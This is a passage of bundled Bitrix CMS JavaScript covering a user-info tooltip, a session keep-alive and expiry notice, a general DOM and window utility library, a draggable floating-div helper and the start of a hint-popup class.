					_this.classNameAnim = 'bx-user-info-shadow-h-anim';
					_this.classNameFixed = 'bx-user-info-shadow-h';
				}

				_this.filterFixed = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/bitrix/components/bitrix/main.user.link/templates/.default/images/cloud-right-top.png', sizingMethod = 'crop' );";
			}

			if (v_mirror)
			{
				if (BX.browser.IsIE6())
				{
					_this.DIV.className = 'bx-user-info-shadow-v-ie6';
					_this.classNameAnim = 'bx-user-info-shadow-v-anim-ie6';
					_this.classNameFixed = 'bx-user-info-shadow-v-ie6';
				}
				else if (bIE)
				{
					_this.DIV.className = 'bx-user-info-shadow-v-ie';
					_this.classNameAnim = 'bx-user-info-shadow-v-anim-ie';
					_this.classNameFixed = 'bx-user-info-shadow-v-ie';
				}
				else
				{
					_this.DIV.className = 'bx-user-info-shadow-v';
					_this.classNameAnim = 'bx-user-info-shadow-v-anim';
					_this.classNameFixed = 'bx-user-info-shadow-v';
				}

				_this.filterFixed = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/bitrix/components/bitrix/main.user.link/templates/.default/images/cloud-left-bottom.png', sizingMethod = 'crop' );";
			}
		}


		if (BX.browser.IsIE() && null == _this.IFRAME)
		{
			_this.IFRAME = document.body.appendChild(document.createElement('IFRAME'));
			_this.IFRAME.id = _this.DIV.id + "_frame";
			_this.IFRAME.style.position = 'absolute';
			_this.IFRAME.style.width = (_this.width - 60) + 'px';
			_this.IFRAME.style.height = (_this.height - 100) + 'px';
			_this.IFRAME.style.borderStyle = 'solid';
			_this.IFRAME.style.borderWidth = '0px';
			_this.IFRAME.style.zIndex = 550;
			_this.IFRAME.style.display = 'none';
		}
		if (BX.browser.IsIE())
		{
			_this.IFRAME.style.left = (parseInt(left) + 25) + "px";
			_this.IFRAME.style.top = (parseInt(top) + 30 + _this.v_delta) + "px";
		}

		_this.DIV.style.display = 'none';
		_this.ShowOpacityEffect({func: _this.SetVisible, obj: _this.DIV, arParams: []}, 0);

		document.getElementById('user_info_' + _this.USER_ID).onmouseover = function() {
			_this.StartTrackMouse(this);
		};

		document.getElementById('user_info_' + _this.USER_ID).onmouseout = function() {
			_this.StopTrackMouse(this);
		};

		BX.onCustomEvent('onTooltipShow', [this]);
	};

	this.InsertData = function(data)
	{
		if (null != data && data.length > 0)
		{
			eval('_this.INFO = ' + data);

			var cardEl = document.getElementById('user-info-data-card-' + _this.USER_ID);
			cardEl.innerHTML = _this.INFO.RESULT.Card;

			var photoEl = document.getElementById('user-info-photo-' + _this.USER_ID);
			photoEl.innerHTML = _this.INFO.RESULT.Photo;

			var toolbarEl = document.getElementById('user-info-toolbar-' + _this.USER_ID);
			toolbarEl.innerHTML = _this.INFO.RESULT.Toolbar;

			var toolbar2El = document.getElementById('user-info-toolbar2-' + _this.USER_ID);
			toolbar2El.innerHTML = _this.INFO.RESULT.Toolbar2;

			if(BX.type.isArray(_this.INFO.RESULT.Scripts))
			{
				for(var i = 0; i < _this.INFO.RESULT.Scripts.length; i++)
				{
					eval(_this.INFO.RESULT.Scripts[i]);
				}
			}

			BX.onCustomEvent('onTooltipInsertData', [_this]);
		}
	}

};
BX.CTooltip.prototype.StartTrackMouse = function(ob)
{
	var _this = this;

	if(!this.tracking)
	{
		var elCoords = BX.pos(ob);
		this.RealAnchor = ob;
		this.CoordsLeft = elCoords.left + 0;
		this.CoordsTop = elCoords.top - 325;
		this.AnchorRight = elCoords.right;
		this.AnchorBottom = elCoords.bottom;

		this.tracking = 1;
		BX.bind(document, "mousemove", _this.TrackMouse);

		setTimeout(function() {_this.tickTimer()}, 500);
	}
};

BX.CTooltip.prototype.StopTrackMouse = function()
{
	var _this = this;
	if(this.tracking)
	{
		BX.unbind(document, "mousemove", _this.TrackMouse);
		this.active = false;
		setTimeout(function() {_this.HideTooltip()}, 500);
		this.tracking = false;
	}
};

BX.CTooltip.prototype.tickTimer = function()
{
	var _this = this;

	if(this.tracking)
	{
		this.tracking++;
		if(this.active)
		{
			if( (this.active.time + 5/*0.5sec*/)  <= this.tracking)
				this.ShowTooltip();
		}
		setTimeout(function() {_this.tickTimer()}, 100);
	}
};

BX.CTooltip.prototype.HideTooltip = function()
{
	if(!this.tracking)
		this.ShowOpacityEffect({func: this.SetInVisible, obj: this.DIV, arParams: []}, 1);
};

BX.CTooltip.prototype.ShowOpacityEffect = function(oCallback, bFade)
{
	var steps = 3;
	var period = 1;
	var delta = 1 / steps;
	var i = 0, op, _this = this;

	if(BX.browser.IsIE() && _this.DIV)
		_this.DIV.className = _this.classNameAnim;

	var show = function()
	{
		i++;
		if (i > steps)
		{
			clearInterval(intId);
			if (!oCallback.arParams)
				oCallback.arParams = [];
			if (oCallback.func && oCallback.obj)
				oCallback.func.apply(oCallback.obj, oCallback.arParams);
			return;
		}
		op = bFade ? 1 - i * delta : i * delta;

		if (_this.DIV != null)
		{
			try{
				_this.DIV.style.filter = 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + (op * 100) + ')';
				_this.DIV.style.opacity = op;
				_this.DIV.style.MozOpacity = op;
				_this.DIV.style.KhtmlOpacity = op;
			}
			catch(e){
			}
			finally{
				if (!bFade && i == 1)
					_this.DIV.style.display = 'block';

				if (bFade && i == steps && _this.DIV)
					_this.DIV.style.display = 'none';


				if (BX.browser.IsIE() && i == 1 && bFade && _this.IFRAME)
					_this.IFRAME.style.display = 'none';


				if (BX.browser.IsIE() && i == steps && _this.DIV)
				{
					if (!bFade)
						_this.IFRAME.style.display = 'block';

					_this.DIV.style.filter = _this.filterFixed;
					_this.DIV.className = _this.classNameFixed;
					_this.DIV.innerHTML = ''+_this.DIV.innerHTML;
				}

				if(bFade)
				{
					BX.onCustomEvent('onTooltipHide', [_this]);
				}
			}
		}

	};
	var intId = setInterval(show, period);

}

})(window);

/* End */
;
; /* Start:"a:4:{s:4:"full";s:41:"/bitrix/js/main/session.js?16709676683701";s:6:"source";s:26:"/bitrix/js/main/session.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function CBXSession()
{
	var _this = this;
	this.dateInput = new Date();
	this.dateCheck = new Date();
	this.dateHit = new Date();
	this.notifier = null;
	this.checkInterval = 60;
	this.checkImmediately = false;

	this.Expand = function(key)
	{
		this.key = key;

		BX.ready(function(){
			BX.bind(document, "keypress", _this.OnUserInput);
			BX.bind(document.body, "mousemove", _this.OnUserInput);
			BX.bind(document.body, "click", _this.OnUserInput);

			//check the state once in a minute
			setInterval(_this.CheckSession, _this.checkInterval*1000);
		})
	};

	this.OnUserInput = function()
	{
		var currentDate = new Date();
		_this.dateInput.setTime(currentDate.valueOf());

		if ((currentDate - _this.dateHit)/1000 > (_this.checkInterval + 5) && _this.checkImmediately === false)
		{
			// last hit was long time ago, need to recheck immediately
			_this.checkImmediately = true;
			_this.CheckSession();
		}
	};

	this.CheckSession = function()
	{
		var currentDate = new Date();

		if((currentDate - _this.dateCheck)/1000 < (_this.checkInterval - 1) && _this.checkImmediately === false)
		{
			//storm protection, e.g. after PC wake-up
			return;
		}

		_this.dateCheck.setTime(currentDate.valueOf());

		if(_this.dateInput > _this.dateHit)
		{
			//there was input after the last hit, expand/check the session
			var config = {
				'method': 'GET',
				'headers': [
					{'name': 'X-Bitrix-Csrf-Token', 'value': BX.bitrix_sessid()}
				],
				'dataType': 'html',
				'url': '/bitrix/tools/public_session.php?k='+_this.key,
				'data':  '',
				'onsuccess': function(data){_this.CheckResult(data)},
				'lsId': 'sess_expand', //caching the result in the local storage for multiple tabs
				'lsTimeout': _this.checkInterval - 5 //some delta for response time
			};
			BX.ajax(config);
		}
	};

	this.CheckResult = function(data)
	{
		var currentDate = new Date();
		_this.dateHit.setTime(currentDate.valueOf());
		_this.checkImmediately = false;

		if(data == 'SESSION_EXPIRED')
		{
			if(BX.message("SessExpired"))
			{
				if(!_this.notifier)
				{
					_this.notifier = document.body.appendChild(BX.create('DIV', {
						props: {className: 'bx-session-message'},
						style: {
							top: '0',
							backgroundColor: '#FFEB41',
							border: '1px solid #EDDA3C',
							width: '630px',
							fontFamily: 'Arial,Helvetica,sans-serif',
							fontSize: '13px',
							fontWeight: 'bold',
							textAlign: 'center',
							color: 'black',
							position: 'absolute',
							zIndex: '10000',
							padding: '10px'
						},
						html: '<a class="bx-session-message-close" ' +
							'style="display:block; width:12px; height:12px; background:url(/bitrix/js/main/core/images/close.gif) center no-repeat; float:right;" ' +
							'href="javascript:bxSession.Close()"></a>' +
							BX.message("SessExpired")
					}));

					BX.ZIndexManager.register(_this.notifier);
					BX.ZIndexManager.bringToFront(_this.notifier);

					var windowScroll = BX.GetWindowScrollPos();
					var windowSize = BX.GetWindowInnerSize();

					_this.notifier.style.left = parseInt(windowScroll.scrollLeft + (windowSize.innerWidth / 2) - (parseInt(_this.notifier.clientWidth) / 2)) + 'px';

					if(BX.browser.IsIE())
					{
						_this.notifier.style.top = windowScroll.scrollTop + 'px';

						BX.bind(window, 'scroll', function()
						{
							var windowScroll = BX.GetWindowScrollPos();
							_this.notifier.style.top = windowScroll.scrollTop + 'px';
						});
					}
					else
					{
						_this.notifier.style.position='fixed';
					}
				}

				_this.notifier.style.display = '';
			}
		}
	};

	this.Close = function()
	{
		this.notifier.style.display = 'none';
	}
}

var bxSession = new CBXSession();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:40:"/bitrix/js/main/utils.js?167096725829279";s:6:"source";s:24:"/bitrix/js/main/utils.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var phpVars;
if(!phpVars)
{
	phpVars = {
		ADMIN_THEME_ID: '.default',
		LANGUAGE_ID: 'en',
		FORMAT_DATE: 'DD.MM.YYYY',
		FORMAT_DATETIME: 'DD.MM.YYYY HH:MI:SS',
		opt_context_ctrl: false,
		cookiePrefix: 'BITRIX_SM',
		titlePrefix: '',
		bitrix_sessid: '',
		messHideMenu: '',
		messShowMenu: '',
		messHideButtons: '',
		messShowButtons: '',
		messFilterInactive: '',
		messFilterActive: '',
		messFilterLess: '',
		messLoading: 'Loading...',
		messMenuLoading: '',
		messMenuLoadingTitle: '',
		messNoData: '',
		messExpandTabs: '',
		messCollapseTabs: '',
		messPanelFixOn: '',
		messPanelFixOff: '',
		messPanelCollapse: '',
		messPanelExpand: ''
	};
}

var jsUtils =
{
	arEvents: Array(),

	addEvent: function(el, evname, func, capture)
	{
		if(el.attachEvent) // IE
			el.attachEvent("on" + evname, func);
		else if(el.addEventListener) // Gecko / W3C
			el.addEventListener(evname, func, false);
		else
			el["on" + evname] = func;
		this.arEvents[this.arEvents.length] = {'element': el, 'event': evname, 'fn': func};
	},

	removeEvent: function(el, evname, func)
	{
		if(el.detachEvent) // IE
			el.detachEvent("on" + evname, func);
		else if(el.removeEventListener) // Gecko / W3C
			el.removeEventListener(evname, func, false);
		else
			el["on" + evname] = null;
	},

	removeAllEvents: function(el)
	{
		var i;
		for(i=0; i<this.arEvents.length; i++)
		{
			if(this.arEvents[i] && (el==false || el==this.arEvents[i].element))
			{
				jsUtils.removeEvent(this.arEvents[i].element, this.arEvents[i].event, this.arEvents[i].fn);
				this.arEvents[i] = null;
			}
		}
		if(el==false)
			this.arEvents.length = 0;
	},

	IsDoctype: function()
	{
		if (document.compatMode)
			return (document.compatMode == "CSS1Compat");

		if (document.documentElement && document.documentElement.clientHeight)
			return true;

		return false;
	},

	GetRealPos: function(el)
	{
		if(window.BX)
			return BX.pos(el);

		if(!el || !el.offsetParent)
			return false;

		var res = Array();
		res["left"] = el.offsetLeft;
		res["top"] = el.offsetTop;
		var objParent = el.offsetParent;

		while(objParent && objParent.tagName != "BODY")
		{
			res["left"] += objParent.offsetLeft;
			res["top"] += objParent.offsetTop;
			objParent = objParent.offsetParent;
		}
		res["right"] = res["left"] + el.offsetWidth;
		res["bottom"] = res["top"] + el.offsetHeight;

		return res;
	},

	FindChildObject: function(obj, tag_name, class_name, recursive)
	{
		if(!obj)
			return null;
		var tag = tag_name.toUpperCase();
		var cl = (class_name? class_name.toLowerCase() : null);
		var n = obj.childNodes.length;
		for(var j=0; j<n; j++)
		{
			var child = obj.childNodes[j];
			if(child.tagName && child.tagName.toUpperCase() == tag)
				if(!class_name || child.className.toLowerCase() == cl)
					return child;
			if(recursive == true)
			{
				var deepChild;
				if((deepChild = jsUtils.FindChildObject(child, tag_name, class_name, true)))
					return deepChild;
			}
		}
		return null;
	},

	FindParentObject: function(obj, tag_name, class_name)
	{
		if(!obj)
			return null;
		var o = obj;
		var tag = tag_name.toUpperCase();
		var cl = (class_name? class_name.toLowerCase() : null);
		while(o.parentNode)
		{
			var parent = o.parentNode;
			if(parent.tagName && parent.tagName.toUpperCase() == tag)
				if(!class_name || parent.className.toLowerCase() == cl)
					return parent;
			o = parent;
		}
		return null;
	},

	FindNextSibling: function(obj, tag_name)
	{
		if(!obj)
			return null;
		var o = obj;
		var tag = tag_name.toUpperCase();
		while(o.nextSibling)
		{
			var sibling = o.nextSibling;
			if(sibling.tagName && sibling.tagName.toUpperCase() == tag)
				return sibling;
			o = sibling;
		}
		return null;
	},

	FindPreviousSibling: function(obj, tag_name)
	{
		if(!obj)
			return null;
		var o = obj;
		var tag = tag_name.toUpperCase();
		while(o.previousSibling)
		{
			var sibling = o.previousSibling;
			if(sibling.tagName && sibling.tagName.toUpperCase() == tag)
				return sibling;
			o = sibling;
		}
		return null;
	},

	bOpera : navigator.userAgent.toLowerCase().indexOf('opera') != -1,
	bIsIE : document.attachEvent && navigator.userAgent.toLowerCase().indexOf('opera') == -1,

	IsIE: function()
	{
		return this.bIsIE;
	},

	IsOpera: function()
	{
		return this.bOpera;
	},

	IsSafari: function()
	{
		var userAgent = navigator.userAgent.toLowerCase();
		return (/webkit/.test(userAgent));
	},

	IsEditor: function()
	{
		var userAgent = navigator.userAgent.toLowerCase();
		var version = (userAgent.match( /.+(msie)[\/: ]([\d.]+)/ ) || [])[2];
		var safari = /webkit/.test(userAgent);

		if (this.IsOpera() || (document.all && !document.compatMode && version < 6) || safari)
			return false;

		return true;
	},

	ToggleDiv: function(div)
	{
		var style = document.getElementById(div).style;
		if(style.display!="none")
			style.display = "none";
		else
			style.display = "block";
		return (style.display != "none");
	},

	urlencode: function(s)
	{
		return escape(s).replace(new RegExp('\\+','g'), '%2B');
	},

	OpenWindow: function(url, width, height)
	{
		var w = screen.width, h = screen.height;
		if(this.IsOpera())
		{
			w = document.body.offsetWidth;
			h = document.body.offsetHeight;
		}
		window.open(url, '', 'status=no,scrollbars=yes,resizable=yes,width='+width+',height='+height+',top='+Math.floor((h - height)/2-14)+',left='+Math.floor((w - width)/2-5));
	},

	SetPageTitle: function(s)
	{
		document.title = phpVars.titlePrefix+s;
		var h1 = document.getElementsByTagName("H1");
		if(h1)
			h1[0].innerHTML = s;
	},

	LoadPageToDiv: function(url, div_id)
	{
		var div = document.getElementById(div_id);
		if(!div)
			return;
		CHttpRequest.Action = function(result)
		{
			CloseWaitWindow();
			document.getElementById(div_id).innerHTML = result;
		}
		ShowWaitWindow();
		CHttpRequest.Send(url);
	},

	trim: function(s)
	{
		if (typeof s == 'string' || typeof s == 'object' && s.constructor == String)
		{
			var r, re;

			re = /^[\s\r\n]+/g;
			r = s.replace(re, "");
			re = /[\s\r\n]+$/g;
			r = r.replace(re, "");
			return r;
		}
		else
			return s;
	},

	Redirect: function(args, url)
	{
		var e = null, bShift = false;
		if(args && args.length > 0)
			e = args[0];
		if(!e)
			e = window.event;
		if(e)
			bShift = e.shiftKey;

		if(bShift)
			window.open(url);
		else
		{
			window.location.href=url;
		}
	},

	False: function(){return false;},

	AlignToPos: function(pos, w, h)
	{
		var x = pos["left"], y = pos["bottom"];

		var scroll = jsUtils.GetWindowScrollPos();
		var size = jsUtils.GetWindowInnerSize();

		if((size.innerWidth + scroll.scrollLeft) - (pos["left"] + w) < 0)
		{
			if(pos["right"] - w >= 0 )
				x = pos["right"] - w;
			else
				x = scroll.scrollLeft;
		}

		if((size.innerHeight + scroll.scrollTop) - (pos["bottom"] + h) < 0)
		{
			if(pos["top"] - h >= 0)
				y = pos["top"] - h;
			else
				y = scroll.scrollTop;
		}

		return {'left':x, 'top':y};
	},

	// evaluate js string in window scope
	EvalGlobal: function(script)
	{
		try {
		if (window.execScript)
			window.execScript(script, 'javascript');
		else if (jsUtils.IsSafari())
			window.setTimeout(script, 0);
		else
			window.eval(script);
		} catch (e) {/*alert("Error! jsUtils.EvalGlobal");*/}
	},

	GetStyleValue: function(el, styleProp)
	{
		var res;
		if(el.currentStyle)
			res = el.currentStyle[styleProp];
		else if(window.getComputedStyle)
			res = document.defaultView.getComputedStyle(el, null).getPropertyValue(styleProp);
		if(!res)
			res = '';
		return res;
	},

	GetWindowInnerSize: function(pDoc)
	{
		var width, height;
		if (!pDoc)
			pDoc = document;

		if (self.innerHeight) // all except Explorer
		{
			width = self.innerWidth;
			height = self.innerHeight;
		}
		else if (pDoc.documentElement && (pDoc.documentElement.clientHeight || pDoc.documentElement.clientWidth)) // Explorer 6 Strict Mode
		{
			width = pDoc.documentElement.clientWidth;
			height = pDoc.documentElement.clientHeight;
		}
		else if (pDoc.body) // other Explorers
		{
			width = pDoc.body.clientWidth;
			height = pDoc.body.clientHeight;
		}
		return {innerWidth : width, innerHeight : height};
	},

	GetWindowScrollPos: function(pDoc)
	{
		var left, top;
		if (!pDoc)
			pDoc = document;

		if (self.pageYOffset) // all except Explorer
		{
			left = self.pageXOffset;
			top = self.pageYOffset;
		}
		else if (pDoc.documentElement && (pDoc.documentElement.scrollTop || pDoc.documentElement.scrollLeft)) // Explorer 6 Strict
		{
			left = document.documentElement.scrollLeft;
			top = document.documentElement.scrollTop;
		}
		else if (pDoc.body) // all other Explorers
		{
			left = pDoc.body.scrollLeft;
			top = pDoc.body.scrollTop;
		}
		return {scrollLeft : left, scrollTop : top};
	},

	GetWindowScrollSize: function(pDoc)
	{
		var width, height;
		if (!pDoc)
			pDoc = document;

		if ( (pDoc.compatMode && pDoc.compatMode == "CSS1Compat"))
		{
			width = pDoc.documentElement.scrollWidth;
			height = pDoc.documentElement.scrollHeight;
		}
		else
		{
			if (pDoc.body.scrollHeight > pDoc.body.offsetHeight)
				height = pDoc.body.scrollHeight;
			else
				height = pDoc.body.offsetHeight;

			if (pDoc.body.scrollWidth > pDoc.body.offsetWidth ||
				(pDoc.compatMode && pDoc.compatMode == "BackCompat") ||
				(pDoc.documentElement && !pDoc.documentElement.clientWidth)
			)
				width = pDoc.body.scrollWidth;
			else
				width = pDoc.body.offsetWidth;
		}
		return {scrollWidth : width, scrollHeight : height};
	},

	GetWindowSize: function()
	{
		var innerSize = jsUtils.GetWindowInnerSize();
		var scrollPos = jsUtils.GetWindowScrollPos();
		var scrollSize = jsUtils.GetWindowScrollSize();

		return  {
			innerWidth : innerSize.innerWidth, innerHeight : innerSize.innerHeight,
			scrollLeft : scrollPos.scrollLeft, scrollTop : scrollPos.scrollTop,
			scrollWidth : scrollSize.scrollWidth, scrollHeight : scrollSize.scrollHeight
		};
	},


	arCustomEvents: {},

	addCustomEvent: function(eventName, eventHandler, arParams, handlerContextObject)
	{
		if (!this.arCustomEvents[eventName])
			this.arCustomEvents[eventName] = [];

		if (!arParams)
			arParams = [];
		if (!handlerContextObject)
			handlerContextObject = false;

		this.arCustomEvents[eventName].push(
			{
				handler: eventHandler,
				arParams: arParams,
				obj: handlerContextObject
			}
		);
	},

	removeCustomEvent: function(eventName, eventHandler)
	{
		if (!this.arCustomEvents[eventName])
			return;

		var l = this.arCustomEvents[eventName].length;
		if (l == 1)
		{
			delete this.arCustomEvents[eventName];
			return;
		}

		for (var i = 0; i < l; i++)
		{
			if (!this.arCustomEvents[eventName][i])
				continue;
			if (this.arCustomEvents[eventName][i].handler == eventHandler)
			{
				delete this.arCustomEvents[eventName][i];
				return;
			}
		}
	},

	onCustomEvent: function(eventName, arEventParams)
	{
		if (!this.arCustomEvents[eventName])
			return;

		if (!arEventParams)
			arEventParams = [];

		var h;
		for (var i = 0, l = this.arCustomEvents[eventName].length; i < l; i++)
		{
			h = this.arCustomEvents[eventName][i];
			if (!h || !h.handler)
				continue;

			if (h.obj)
				h.handler.call(h.obj, h.arParams, arEventParams);
			else
				h.handler(h.arParams, arEventParams);
		}
	},

	loadJSFile: function(arJs, oCallBack, pDoc)
	{
		if (!pDoc)
			pDoc = document;
		if (typeof arJs == 'string')
			arJs = [arJs];
		var callback = function()
		{
			if (!oCallBack)
				return;
			if (typeof oCallBack == 'function')
				return oCallBack();
			if (typeof oCallBack != 'object' || !oCallBack.func)
				return;
			var p = oCallBack.params || {};
			if (oCallBack.obj)
				oCallBack.func.apply(oCallBack.obj, p);
			else
				oCallBack.func(p);
		};
		var load_js = function(ind)
		{
			if (ind >= arJs.length)
				return callback();
			var oSript = pDoc.body.appendChild(pDoc.createElement('script'));
			oSript.src = arJs[ind];
			var bLoaded = false;
			oSript.onload = oSript.onreadystatechange = function()
			{
				if (!bLoaded && (!oSript.readyState || oSript.readyState == "loaded" || oSript.readyState == "complete"))
				{
					bLoaded = true;
					setTimeout(function (){load_js(++ind);}, 50);
				}
			};
		};
		load_js(0);
	},

	loadCSSFile: function(arCSS, pDoc, pWin)
	{
		if (typeof arCSS == 'string')
		{
			var bSingle = true;
			arCSS = [arCSS];
		}
		var i, l = arCSS.length, pLnk = [];
		if (l == 0)
			return;
		if (!pDoc)
			pDoc = document;
		if (!pWin)
			pWin = window;
		if (!pWin.bxhead)
		{
			var heads = pDoc.getElementsByTagName('HEAD');
			pWin.bxhead = heads[0];
		}
		if (!pWin.bxhead)
			return;
		for (i = 0; i < l; i++)
		{
			var lnk = document.createElement('LINK');
			lnk.href = arCSS[i];
			lnk.rel = 'stylesheet';
			lnk.type = 'text/css';
			pWin.bxhead.appendChild(lnk);
			pLnk.push(lnk);
		}
		if (bSingle)
			return lnk;
		return pLnk;
	},

	appendBXHint : function(node, html)
	{
		if (!node || !node.parentNode || !html)
			return;
		var oBXHint = new BXHint(html);
		node.parentNode.insertBefore(oBXHint.oIcon, node);
		node.parentNode.removeChild(node);
		oBXHint.oIcon.style.marginLeft = "5px";
	},

	PreventDefault : function(e)
	{
		if(!e) e = window.event;
		if(e.stopPropagation)
		{
			e.preventDefault();
			e.stopPropagation();
		}
		else
		{
			e.cancelBubble = true;
			e.returnValue = false;
		}
		return false;
	},

	CreateElement: function(tag, arAttr, arStyles, pDoc)
	{
		if (!pDoc)
			pDoc = document;
		var pEl = pDoc.createElement(tag), p;
		if(arAttr)
		{
			for(p in arAttr)
			{
				if(p == 'className' || p == 'class')
				{
					pEl.setAttribute('class', arAttr[p]);
					if (jsUtils.IsIE())
						pEl.setAttribute('className', arAttr[p]);
					continue;
				}

				if (arAttr[p] != undefined && arAttr[p] != null)
					pEl.setAttribute(p, arAttr[p]);
			}
		}
		if(arStyles)
		{
			for(p in arStyles)
				pEl.style[p] = arStyles[p];
		}
		return pEl;
	},

	in_array: function(needle, haystack)
	{
		for(var i=0; i<haystack.length; i++)
		{
			if(haystack[i] == needle)
				return true;
		}
		return false;
	},

	htmlspecialchars: function(str)
	{
		if(!str.replace)
			return str;

		return str.replace(/&/g, '&amp;').replace(/"/g, '&quot;').replace(/</g, '&lt;').replace(/>/g, '&gt;');
	}
}

/************************************************/

function JCFloatDiv()
{
	var _this = this;
	this.floatDiv = null;
	this.x = this.y = 0;

	this.Create = function(arParams)
	{
		var div = document.body.appendChild(document.createElement("DIV"));
		div.id = arParams.id;
		div.style.position = 'absolute';
		div.style.left = '-10000px';
		div.style.top = '-10000px';
		if(arParams.className)
			div.className = arParams.className;
		if(arParams.zIndex)
			div.style.zIndex = arParams.zIndex;
		if(arParams.width)
			div.style.width = arParams.width+'px';
		if(arParams.height)
			div.style.height = arParams.height+'px';
		return div;
	}

	this.Show = function(div, left, top, dxShadow, restrictDrag)
	{
		var component = BX.ZIndexManager.getComponent(div);
		if (!component)
		{
			BX.ZIndexManager.register(div);
		}

		BX.ZIndexManager.bringToFront(div);

		if (left < 0)
			left = 0;

		if (top < 0)
			top = 0;

		div.style.left = parseInt(left) + "px";
		div.style.top = parseInt(top) + "px";

		/*Restrict drag*/
		div.restrictDrag = restrictDrag || false;

		/*shadow*/
		if(isNaN(dxShadow))
			dxShadow = 5;

		div.dxShadow = dxShadow;
	}

	this.Close = function(div)
	{
		if(!div)
			return;
		var sh = document.getElementById(div.id+"_shadow");
		if(sh)
			sh.style.visibility = 'hidden';

		var frame = document.getElementById(div.id+"_frame");
		if(frame)
			frame.style.visibility = 'hidden';
	}

	this.Move = function(div, x, y)
	{
		if(!div)
			return;

		var dxShadow = div.dxShadow;
		var left = parseInt(div.style.left)+x;
		var top = parseInt(div.style.top)+y;

		if (div.restrictDrag)
		{
			//Left side
			if (left < 0)
				left = 0;

			//Right side
			if ( (document.compatMode && document.compatMode == "CSS1Compat"))
				windowWidth = document.documentElement.scrollWidth;
			else
			{
				if (document.body.scrollWidth > document.body.offsetWidth ||
					(document.compatMode && document.compatMode == "BackCompat") ||
					(document.documentElement && !document.documentElement.clientWidth)
				)
					windowWidth = document.body.scrollWidth;
				else
					windowWidth = document.body.offsetWidth;
			}

			var floatWidth = div.offsetWidth;
			if (left > (windowWidth - floatWidth - dxShadow))
				left = windowWidth - floatWidth - dxShadow;

			//Top side
			if (top < 0)
				top = 0;
		}

		div.style.left = left+'px';
		div.style.top = top+'px';

		this.AdjustShadow(div);
	}

	this.HideShadow = function(div)
	{
		var sh = document.getElementById(div.id + "_shadow");
		sh.style.visibility = 'hidden';
	}

	this.UnhideShadow = function(div)
	{
		var sh = document.getElementById(div.id + "_shadow");
		sh.style.visibility = 'visible';
	}

	this.AdjustShadow = function(div)
	{
		var sh = document.getElementById(div.id + "_shadow");
		if(sh && sh.style.visibility != 'hidden')
		{
			var dxShadow = div.dxShadow;

			sh.style.width = div.offsetWidth+'px';
			sh.style.height = div.offsetHeight+'px';
			sh.style.left = parseInt(div.style.left)+dxShadow+'px';
			sh.style.top = parseInt(div.style.top)+dxShadow+'px';
		}

		var frame = document.getElementById(div.id+"_frame");
		if(frame)
		{
			frame.style.width = div.offsetWidth + "px";
			frame.style.height = div.offsetHeight + "px";
			frame.style.left = div.style.left;
			frame.style.top = div.style.top;
		}
	}

	this.StartDrag = function(e, div)
	{
		if(!e)
			e = window.event;
		this.x = e.clientX + document.body.scrollLeft;
		this.y = e.clientY + document.body.scrollTop;
		this.floatDiv = div;

		jsUtils.addEvent(document, "mousemove", this.MoveDrag);
		document.onmouseup = this.StopDrag;
		if(document.body.setCapture)
			document.body.setCapture();

		document.onmousedown = jsUtils.False;
		var b = document.body;
		b.ondrag = jsUtils.False;
		b.onselectstart = jsUtils.False;
		b.style.MozUserSelect = _this.floatDiv.style.MozUserSelect = 'none';
		b.style.cursor = 'move';
	}

	this.StopDrag = function(e)
	{
		if(document.body.releaseCapture)
			document.body.releaseCapture();

		jsUtils.removeEvent(document, "mousemove", _this.MoveDrag);
		document.onmouseup = null;

		this.floatDiv = null;

		document.onmousedown = null;
		var b = document.body;
		b.ondrag = null;
		b.onselectstart = null;
		b.style.MozUserSelect = _this.floatDiv.style.MozUserSelect = '';
		b.style.cursor = '';
	}

	this.MoveDrag = function(e)
	{
		var x = e.clientX + document.body.scrollLeft;
		var y = e.clientY + document.body.scrollTop;

		if(_this.x == x && _this.y == y)
			return;

		_this.Move(_this.floatDiv, (x - _this.x), (y - _this.y));
		_this.x = x;
		_this.y = y;
	}
}
var jsFloatDiv = new JCFloatDiv();

/************************************************/

var BXHint = function(innerHTML, element, addParams)
{
	this.oDivOver = false;
	this.timeOutID = null;
	this.oIcon = null;
	this.freeze = false;
	this.x = 0;
	this.y = 0;
	this.time = 700;

	if (!innerHTML)
		innerHTML = "";
	this.Create(innerHTML, element, addParams);
}

BXHint.prototype.Create = function(innerHTML, element, addParams)
{
	var
		_this = this,
		width = 0,
		height = 0,
		className = null,
		type = "icon";
	this.bWidth = true;

	if (addParams)
	{
		if (addParams.width === false)
			this.bWidth = false;
		else if (addParams.width)
			width = addParams.width;

		if (addParams.height)
			height = addParams.height;

		if (addParams.className)
			className = addParams.className;

		if (addParams.type && (addParams.type == "link" || addParams.type == "icon"))
			type = addParams.type;
		if (addParams.time > 0)
			this.time = addParams.time;
	}

	if (element)
		type = "element";

	if (type == "icon")
	{
		var element = document.createElement("IMG");
		element.src = (addParams && addParams.iconSrc) ? addParams.iconSrc : "/bitrix/themes/"+phpVars.ADMIN_THEME_ID+"/public/popup/hint.gif";
		element.ondrag = jsUtils.False;
	}
	else if (type == "link")
	{
		var element = document.createElement("A");
		element.href = "";
		element.onclick = function(e){return false;}
		element.innerHTML = "[?]";
	}

	this.element = element;
	if (type == "element")
	{
		if(addParams && addParams.show_on_click)
		{
			jsUtils.addEvent(
				element,
				"click",
				function (event)
				{
					if (!event)
						event = window.event;
					_this.GetMouseXY(event);
					_this.timeOutID = setTimeout(function () {_this.Show(innerHTML,width,height,className) }, 10);
				}
			);
		}
		else
		{
			jsUtils.addEvent(
				element,
				"mouseover",
				function (event)
				{
					if (!event)
						event = window.event;
					_this.GetMouseXY(event);
					_this.timeOutID = setTimeout(function () {_this.Show(innerHTML,width,height,className) }, 750);
				}
			);
		}

		jsUtils.addEvent(
			element,
			"mouseout",
			function(event)
			{
				if (_this.timeOutID)
					clearTimeout(_this.timeOutID);
				_this.SmartHide(_this);
			}
		);
	}
	else
	{
		this.oIcon = element;
		element.onmouseover = function(event) {if (!event) event = window.event; _this.GetMouseXY(event); _this.Show(innerHTML,width,height,className)};
		element.onmouseout = function() {_this.SmartHide(_this);};
	}
}

BXHint.prototype.IsFrozen = function()
{
	return this.freeze;
}

BXHint.prototype.Freeze = function()
{
	this.freeze = true;
	this.Hide();
}

